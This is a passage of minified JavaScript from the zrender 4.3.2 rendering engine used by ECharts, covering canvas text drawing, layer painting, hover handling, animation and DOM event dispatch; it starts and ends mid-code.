P=n.textStrokeWidth,N=!l||P!==(l?r.textStrokeWidth:null),O=!l||N||n.textStroke!==r.textStroke,R=Nn(n.textStroke,P),z=On(n.textFill);if(R&&(N&&(e.lineWidth=P),O&&(e.strokeStyle=R)),z&&(l&&n.textFill===r.textFill||(e.fillStyle=z)),1===g.length)R&&e.strokeText(g[0],S,M),z&&e.fillText(g[0],S,M);else for(A=0;A<g.length;A++)R&&e.strokeText(g[A],S,M),z&&e.fillText(g[A],S,M),M+=m}(t,e,i,n,o,a)}function Tn(t,e,i,n,o){if(i&&e.textRotation){var a=e.textOrigin;"center"===a?(n=i.width/2+i.x,o=i.height/2+i.y):a&&(n=a[0]+i.x,o=a[1]+i.y),t.translate(n,o),t.rotate(-e.textRotation),t.translate(-n,-o)}}function An(t,e,i,n,o,a,r,s){var l=n.rich[i.styleName]||{};l.text=i.text;var u=i.textVerticalAlign,h=a+o/2;"top"===u?h=a+i.height/2:"bottom"===u&&(h=a+o-i.height/2),!i.isLineHolder&&Dn(l)&&Cn(t,e,l,"right"===s?r-i.width:"center"===s?r-i.width/2:r,h-i.height/2,i.width,i.height);var c=i.textPadding;c&&(r=zn(r,s,c),h-=i.height/2-c[2]-i.textHeight/2),Pn(e,"shadowBlur",Z(l.textShadowBlur,n.textShadowBlur,0)),Pn(e,"shadowColor",l.textShadowColor||n.textShadowColor||"transparent"),Pn(e,"shadowOffsetX",Z(l.textShadowOffsetX,n.textShadowOffsetX,0)),Pn(e,"shadowOffsetY",Z(l.textShadowOffsetY,n.textShadowOffsetY,0)),Pn(e,"textAlign",s),Pn(e,"textBaseline","middle"),Pn(e,"font",i.font||vn);var d=Nn(l.textStroke||n.textStroke,p),f=On(l.textFill||n.textFill),p=H(l.textStrokeWidth,n.textStrokeWidth);d&&(Pn(e,"lineWidth",p),Pn(e,"strokeStyle",d),e.strokeText(i.text,r,h)),f&&(Pn(e,"fillStyle",f),e.fillText(i.text,r,h))}function Dn(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function Cn(t,e,i,n,o,a,r){var s=i.textBackgroundColor,l=i.textBorderWidth,u=i.textBorderColor,h=z(s);if(Pn(e,"shadowBlur",i.textBoxShadowBlur||0),Pn(e,"shadowColor",i.textBoxShadowColor||"transparent"),Pn(e,"shadowOffsetX",i.textBoxShadowOffsetX||0),Pn(e,"shadowOffsetY",i.textBoxShadowOffsetY||0),h||l&&u){e.beginPath();var c=i.textBorderRadius;c?mn(e,{x:n,y:o,width:a,height:r,r:c}):e.rect(n,o,a,r),e.closePath()}if(h)if(Pn(e,"fillStyle",s),null!=i.fillOpacity){var d=e.globalAlpha;e.globalAlpha=i.fillOpacity*i.opacity,e.fill(),e.globalAlpha=d}else e.fill();else if(E(s)){var f=s.image;(f=ji(f,null,t,Ln,s))&&qi(f)&&e.drawImage(f,n,o,a,r)}l&&u&&(Pn(e,"lineWidth",l),Pn(e,"strokeStyle",u),null!=i.strokeOpacity?(d=e.globalAlpha,e.globalAlpha=i.strokeOpacity*i.opacity,e.stroke(),e.globalAlpha=d):e.stroke())}function Ln(t,e){e.image=t}function kn(t,e,i,n){var o=i.x||0,a=i.y||0,r=i.textAlign,s=i.textVerticalAlign;if(n){var l=i.textPosition;if(l instanceof Array)o=n.x+Rn(l[0],n.width),a=n.y+Rn(l[1],n.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(wn,i,n):rn(wn,i,n);o=u.x,a=u.y,r=r||u.textAlign,s=s||u.textVerticalAlign}var h=i.textOffset;h&&(o+=h[0],a+=h[1])}return(t=t||{}).baseX=o,t.baseY=a,t.textAlign=r,t.textVerticalAlign=s,t}function Pn(t,e,i){return t[e]=Pi(t,e,i),t[e]}function Nn(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function On(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function Rn(t,e){return"string"==typeof t?0<=t.lastIndexOf("%")?parseFloat(t)/100*e:parseFloat(t):t}function zn(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}function En(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}function Bn(){}var Vn=new wi;function Gn(t){for(var e in fi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new Oi(t.style,this),this._rect=null,this.__clipPaths=null}function Fn(t){Gn.call(this,t)}Gn.prototype={constructor:Gn,type:"displayable",__dirty:!0,invisible:!(Bn.prototype={constructor:Bn,drawRectText:function(t,e){var i=this.style;e=i.textRect||e,this.__dirty&&Sn(i);var n=i.text;if(null!=n&&(n+=""),En(n,i)){t.save();var o=this.transform;i.transformText?this.setTransform(t):o&&(Vn.copy(e),Vn.applyTransform(o),e=Vn),In(this,t,n,i,e,9),t.restore()}}}),z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var i=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(i[0],i[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?fi.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new Oi(t,this),this.dirty(!1),this},calculateTextPosition:null},M(Gn,fi),I(Gn,Bn),Fn.prototype={constructor:Fn,type:"image",brush:function(t,e){var i=this.style,n=i.image;i.bind(t,this,e);var o=this._image=ji(n,this._image,this,this.onload);if(o&&qi(o)){var a=i.x||0,r=i.y||0,s=i.width,l=i.height,u=o.width/o.height;if(null==s&&null!=l?s=l*u:null==l&&null!=s?l=s/u:null==s&&null==l&&(s=o.width,l=o.height),this.setTransform(t),i.sWidth&&i.sHeight){var h=i.sx||0,c=i.sy||0;t.drawImage(o,h,c,i.sWidth,i.sHeight,a,r,s,l)}else if(i.sx&&i.sy){var d=s-(h=i.sx),f=l-(c=i.sy);t.drawImage(o,h,c,d,f,a,r,s,l)}else t.drawImage(o,a,r,s,l);null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new wi(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},M(Fn,Gn);var Wn=314159;function Hn(t){return parseInt(t,10)}var Zn=new wi(0,0,0,0),Un=new wi(0,0,0,0);function Xn(t,e,i){this.type="canvas";var n=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=i=x({},i||{}),this.dpr=i.devicePixelRatio||ui,this._singleCanvas=n;var o=(this.root=t).style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var a=this._zlevelList=[],r=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,n){var s=t.width,l=t.height;null!=i.width&&(s=i.width),null!=i.height&&(l=i.height),this.dpr=i.devicePixelRatio||1,t.width=s*this.dpr,t.height=l*this.dpr,this._width=s,this._height=l;var u=new Hi(t,this,this.dpr);u.__builtin__=!0,u.initContext(),(r[Wn]=u).zlevel=Wn,a.push(Wn),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var h=this._domRoot=function(t,e){var i=document.createElement("div");return i.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",i}(this._width,this._height);t.appendChild(h)}this._hoverlayer=null,this._hoverElements=[]}function jn(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,At.call(this)}Xn.prototype={constructor:Xn,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),i=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var n=0;n<i.length;n++){var o=this._layers[i[n]];!o.__builtin__&&o.refresh&&o.refresh(0===n?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var i=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return(i.__from=t).__hoverMir=i,e&&i.setStyle(e),this._hoverElements.push(i),i}},removeHover:function(t){var e=this._hoverElements,i=S(e,t.__hoverMir);0<=i&&e.splice(i,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,i=0;i<e.length;i++){var n=e[i].__from;n&&(n.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,i=this._hoverlayer;if(i&&i.clear(),e){Di(t,this.storage.displayableSortFunc);var n={};(i=i||(this._hoverlayer=this.getLayer(1e5))).ctx.save();for(var o=0;o<e;){var a=t[o],r=a.__from;r&&r.__zr?(o++,r.invisible||(a.transform=r.transform,a.invTransform=r.invTransform,a.__clipPaths=r.__clipPaths,this._doPaintEl(a,i,!0,n))):(t.splice(o,1),r.__hoverMir=null,e--)}i.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,i){if(this._redrawId===i){e=e||!1,this._updateLayerStatus(t);var n=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!n){var o=this;Zi((function(){o._paintList(t,e,i)}))}}},_compositeManually:function(){var t=this.getLayer(Wn).ctx,e=this._domRoot.width,i=this._domRoot.height;t.clearRect(0,0,e,i),this.eachBuiltinLayer((function(n){n.virtual&&t.drawImage(n.dom,0,0,e,i)}))},_doPaintList:function(t,e){for(var i=[],n=0;n<this._zlevelList.length;n++)(s=this._layers[this._zlevelList[n]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&i.push(s);for(var a=!0,r=0;r<i.length;r++){var s,l=(s=i[r]).ctx,u={};l.save();var h=e?s.__startIndex:s.__drawIndex,c=!e&&s.incremental&&Date.now,d=c&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(h===s.__startIndex){var p=t[h];p.incremental&&p.notClear&&!e||s.clear(!1,f)}-1===h&&(console.error("For some unknown reason. drawIndex is -1"),h=s.__startIndex);for(var g=h;g<s.__endIndex;g++){var m=t[g];if(this._doPaintEl(m,s,e,u),m.__dirty=m.__dirtyText=!1,c&&15<Date.now()-d)break}s.__drawIndex=g,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return o.wxa&&A(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,i,n){var o=e.ctx,a=t.transform;if((e.__dirty||i)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,i){return Zn.copy(t.getBoundingRect()),t.transform&&Zn.applyTransform(t.transform),Un.width=e,Un.height=i,!Zn.intersect(Un)}(t,this._width,this._height))){var r=t.__clipPaths,s=n.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var i=0;i<t.length;i++)if(t[i]!==e[i])return!0;return!1}(r,s)||(s&&(o.restore(),n.prevElClipPaths=null,n.prevEl=null),r&&(o.save(),function(t,e){for(var i=0;i<t.length;i++){var n=t[i];n.setTransform(e),e.beginPath(),n.buildPath(e,n.shape),e.clip(),n.restoreTransform(e)}}(r,o),n.prevElClipPaths=r)),t.beforeBrush&&t.beforeBrush(o),t.brush(o,n.prevEl||null),(n.prevEl=t).afterBrush&&t.afterBrush(o)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=Wn);var i=this._layers[t];return i||((i=new Hi("zr_"+t,this,this.dpr)).zlevel=t,i.__builtin__=!0,this._layerConfig[t]?v(i,this._layerConfig[t],!0):this._layerConfig[t-.01]&&v(i,this._layerConfig[t-.01],!0),e&&(i.virtual=e),this.insertLayer(t,i),i.initContext()),i},insertLayer:function(t,e){var i=this._layers,n=this._zlevelList,o=n.length,a=null,r=-1,s=this._domRoot;if(i[t]);else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(0<o&&t>n[0]){for(r=0;r<o-1&&!(n[r]<t&&n[r+1]>t);r++);a=i[n[r]]}if(n.splice(r+1,0,t),!(i[t]=e).virtual)if(a){var l=a.dom;l.nextSibling?s.insertBefore(e.dom,l.nextSibling):s.appendChild(e.dom)}else s.firstChild?s.insertBefore(e.dom,s.firstChild):s.appendChild(e.dom)}},eachLayer:function(t,e){var i,n,o=this._zlevelList;for(n=0;n<o.length;n++)t.call(e,this._layers[i=o[n]],i)},eachBuiltinLayer:function(t,e){var i,n,o,a=this._zlevelList;for(o=0;o<a.length;o++)(i=this._layers[n=a[o]]).__builtin__&&t.call(e,i,n)},eachOtherLayer:function(t,e){var i,n,o,a=this._zlevelList;for(o=0;o<a.length;o++)(i=this._layers[n=a[o]]).__builtin__||t.call(e,i,n)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){o&&(o.__endIndex!==t&&(o.__dirty=!0),o.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var i=1;i<t.length;i++)if((r=t[i]).zlevel!==t[i-1].zlevel||r.incremental){this._needsManuallyCompositing=!0;break}var n,o=null,a=0;for(i=0;i<t.length;i++){var r,s,l=(r=t[i]).zlevel;n!==l&&(n=l,a=0),r.incremental?((s=this.getLayer(l+.001,this._needsManuallyCompositing)).incremental=!0,a=1):s=this.getLayer(l+(0<a?.01:0),this._needsManuallyCompositing),s!==o&&(s.__used=!0,s.__startIndex!==i&&(s.__dirty=!0),s.__startIndex=i,s.__drawIndex=s.incremental?-1:i,e(i),o=s),r.__dirty&&(s.__dirty=!0,s.incremental&&s.__drawIndex<0&&(s.__drawIndex=i))}e(i),this.eachBuiltinLayer((function(t,e){!t.__used&&0<t.getElementCount()&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var i=this._layerConfig;i[t]?v(i[t],e,!0):i[t]=e;for(var n=0;n<this._zlevelList.length;n++){var o=this._zlevelList[n];o!==t&&o!==t+.01||v(this._layers[o],i[t],!0)}}},delLayer:function(t){var e=this._layers,i=this._zlevelList,n=e[t];n&&(n.dom.parentNode.removeChild(n.dom),delete e[t],i.splice(S(i,t),1))},resize:function(t,e){if(this._domRoot.style){var i=this._domRoot;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||e!==this._height){for(var o in i.style.width=t+"px",i.style.height=e+"px",this._layers)this._layers.hasOwnProperty(o)&&this._layers[o].resize(t,e);A(this._progressiveLayers,(function(i){i.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(Wn).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[Wn].dom;var e=new Hi("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var i=e.dom.width,n=e.dom.height,o=e.ctx;this.eachLayer((function(t){t.__builtin__?o.drawImage(t.dom,0,0,i,n):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},r=this.storage.getDisplayList(!0),s=0;s<r.length;s++)this._doPaintEl(r[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],o=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var r=this.root,s=document.defaultView.getComputedStyle(r);return(r[n]||Hn(s[i])||Hn(r.style[i]))-(Hn(s[o])||0)-(Hn(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var i=document.createElement("canvas"),n=i.getContext("2d"),o=t.getBoundingRect(),a=t.style,r=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,r-s),c=Math.max(u/2,s+r),d=Math.max(u/2,r-l),f=Math.max(u/2,l+r),p=o.width+h+c,g=o.height+d+f;i.width=p*e,i.height=g*e,n.scale(e,e),n.clearRect(0,0,p,g),n.dpr=e;var m={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-o.x,d-o.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(n);var v=new Fn({style:{x:0,y:0,image:i}});return null!=m.position&&(v.position=t.position=m.position),null!=m.rotation&&(v.rotation=t.rotation=m.rotation),null!=m.scale&&(v.scale=t.scale=m.scale),v}},jn.prototype={constructor:jn,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),i=0;i<e.length;i++)this.addClip(e[i])},removeClip:function(t){var e=S(this._clips,t);0<=e&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),i=0;i<e.length;i++)this.removeClip(e[i]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,i=this._clips,n=i.length,o=[],a=[],r=0;r<n;r++){var s=i[r],l=s.step(t,e);l&&(o.push(l),a.push(s))}for(r=0;r<n;)i[r]._needsRemove?(i[r]=i[n-1],i.pop(),n--):r++;for(n=o.length,r=0;r<n;r++)a[r].fire(o[r]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,Zi((function e(){t._running&&(Zi(e),t._paused||t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var i=new si(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(i),i}},I(jn,At);var Yn,qn,Kn=o.domSupported,$n=(qn={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:Yn=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:D(Yn,(function(t){var e=t.replace("mouse","pointer");return qn.hasOwnProperty(e)?e:t}))}),Jn=["mousemove","mouseup"],Qn=["pointermove","pointerup"];function to(t){return"mousewheel"===t&&o.browser.firefox?"DOMMouseScroll":t}function eo(t){var e=t.pointerType;return"pen"===e||"touch"===e}function io(t){t&&(t.zrByTouch=!0)}function no(t,e){for(var i=e,n=!1;i&&9!==i.nodeType&&!(n=i.domBelongToZr||i!==e&&i===t.painterRoot);)i=i.parentNode;return n}function oo(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var ao=oo.prototype;ao.stopPropagation=ao.stopImmediatePropagation=ao.preventDefault=et;var ro={mousedown:function(t){t=Wt(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=Wt(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||ho(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=Wt(this.dom,t),ho(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=Wt(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=no(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){io(t=Wt(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),ro.mousemove.call(this,t),ro.mousedown.call(this,t)},touchmove:function(t){io(t=Wt(this.dom,t)),this.handler.processGesture(t,"change"),ro.mousemove.call(this,t)},touchend:function(t){io(t=Wt(this.dom,t)),this.handler.processGesture(t,"end"),ro.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&ro.click.call(this,t)},pointerdown:function(t){ro.mousedown.call(this,t)},pointermove:function(t){eo(t)||ro.mousemove.call(this,t)},pointerup:function(t){ro.mouseup.call(this,t)},pointerout:function(t){eo(t)||ro.mouseout.call(this,t)}};A(["click","mousewheel","dblclick","contextmenu"],(function(t){ro[t]=function(e){e=Wt(this.dom,e),this.trigger(t,e)}}));var so={pointermove:function(t){eo(t)||so.mousemove.call(this,t)},pointerup:function(t){so.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;ho(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function lo(t,e,i,n){t.mounted[e]=i,t.listenerOpts[e]=n,Ht(t.domTarget,to(e),i,n)}function uo(t){var e,i,n,o=t.mounted;for(var a in o)o.hasOwnProperty(a)&&(e=t.domTarget,i=to(a),n=o[a],zt?e.removeEventListener(i,n,t.listenerOpts[a]):e.detachEvent("on"+i,n));t.mounted={}}function ho(t,e){if(t._mayPointerCapture=null,Kn&&t._pointerCapturing^e){t._pointerCapturing=e;var i=t._globalHandlerScope;e?function(t,e){function i(i){lo(e,i,(function(n){n=Ft(n),no(t,n.target)||(n=function(t,e){return Wt(t.dom,new oo(t,e),!0)}(t,n),e.domHandlers[i].call(t,n))}),{capture:!0})}o.pointerEventsSupported?A(Qn,i):o.touchEventsSupported||A(Jn,i)}(t,i):uo(i)}}function co(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function fo(t,e){At.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new co(t,ro),Kn&&(this._globalHandlerScope=new co(document,so)),this._pointerCapturing=!1,this._mayPointerCapture=null,function(t,e){var i=e.domHandlers;o.pointerEventsSupported?A($n.pointer,(function(n){lo(e,n,(function(e){i[n].call(t,e)}))})):(o.touchEventsSupported&&A($n.touch,(function(n){lo(e,n,(function(o){i[n].call(t,o),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(e)}))})),A($n.mouse,(function(n){lo(e,n,(function(o){o=Ft(o),e.touching||i[n].call(t,o)}))})))}(this,this._localHandlerScope)}var po=fo.prototype;po.dispose=function(){uo(this._localHandlerScope),Kn&&uo(this._globalHandlerScope)},po.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},I(fo,At);var go=!o.canvasSupported,mo={canvas:Xn},vo={};function yo(t,e){var i=new _o(n(),t,e);return vo[i.id]=i}function xo(t,e){mo[t]=e}var _o=function(t,e,i){i=i||{},this.dom=e,this.id=t;var n=this,a=new Li,r=i.renderer;if(go){if(!mo.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");r="vml"}else r&&mo[r]||(r="canvas");var s=new mo[r](e,a,i,t);this.storage=a,this.painter=s;var l=o.node||o.worker?null:new fo(s.getViewportRoot(),s.root);this.handler=new $t(a,s,l,s.root),this.animation=new jn({stage:{update:P(this.flush,this)}}),this.animation.start();var u=a.delFromStorage,h=a.addToStorage;a.delFromStorage=function(t){u.call(a,t),t&&t.removeSelfFromZr(n)},a.addToStorage=function(t){h.call(a,t),t.addSelfToZr(n)}};_o.prototype={constructor:_o,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var i=this.painter.addHover(t,e);return this.refreshHover(),i}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,i){this.handler.on(t,e,i)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,function(t){delete vo[t]}(this.id)}};var wo=(Object.freeze||Object)({version:"4.3.2",init:yo,dispose:function(t){if(t)t.dispose();else{for(var e in vo)vo.hasOwnProperty(e)&&vo[e].dispose();vo={}}return this},getInstance:function(t){return vo[t]},registerPainter:xo}),bo=A,So=E,Mo=O,Io="series\0";function To(t){return t instanceof Array?t:null==t?[]:[t]}function Ao(t,e,i){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var n=0,o=i.length;n<o;n++){var a=i[n];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}}var Do=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function Co(t){return!So(t)||Mo(t)||t instanceof Date?t:t.value}function Lo(t,e){e=(e||[]).slice();var i=D(t||[],(function(t,e){return{exist:t}}));return bo(e,(function(t,n){if(So(t)){for(var o=0;o<i.length;o++)if(!i[o].option&&null!=t.id&&i[o].exist.id===t.id+"")return i[o].option=t,void(e[n]=null);for(o=0;o<i.length;o++){var a=i[o].exist;if(!(i[o].option||null!=a.id&&null!=t.id||null==t.name||No(t)||No(a)||a.name!==t.name+""))return i[o].option=t,void(e[n]=null)}}})),bo(e,(function(t,e){if(So(t)){for(var n=0;n<i.length;n++)if(!i[n].option&&!No(i[n].exist)&&null==t.id){i[n].option=t;break}n>=i.length&&i.push({option:t})}})),i}function ko(t){var e=Q();bo(t,(function(t,i){var n=t.exist;n&&e.set(n.id,t)})),bo(t,(function(t,i){var n=t.option;j(!n||null==n.id||!e.get(n.id)||e.get(n.id)===t,"id duplicates: "+(n&&n.id)),n&&null!=n.id&&e.set(n.id,t),t.keyInfo||(t.keyInfo={})})),bo(t,(function(t,i){var n=t.exist,o=t.option,a=t.keyInfo;if(So(o)){if(a.name=null!=o.name?o.name+"":n?n.name:Io+i,n)a.id=n.id;else if(null!=o.id)a.id=o.id+"";else for(var r=0;a.id="\0"+a.name+"\0"+r++,e.get(a.id););e.set(a.id,t)}}))}function Po(t){var e=t.name;return!(!e||!e.indexOf(Io))}function No(t){return So(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}function Oo(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?O(e.dataIndex)?D(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?O(e.name)?D(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0}function Ro(){var t="__\0ec_inner_"+zo+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}}var zo=0;function Eo(t,e,i){if(z(e)){var n={};n[e+"Index"]=0,e=n}var o=i&&i.defaultMainType;!o||Bo(e,o+"Index")||Bo(e,o+"Id")||Bo(e,o+"Name")||(e[o+"Index"]=0);var a={};return bo(e,(function(n,o){if(n=e[o],"dataIndex"!==o&&"dataIndexInside"!==o){var 